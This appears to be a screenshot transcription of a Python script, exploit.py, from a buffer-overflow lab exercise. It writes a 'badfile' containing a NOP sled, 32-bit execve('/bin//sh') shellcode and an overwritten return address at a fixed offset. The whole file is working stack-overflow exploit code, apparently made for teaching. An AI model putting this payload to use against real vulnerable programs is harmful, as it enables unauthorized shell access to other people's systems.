 *exploit.py ×
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6     "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7     "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8     "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode) # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb3f + 120          # Change this number
22 offset = 108 +4             # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
31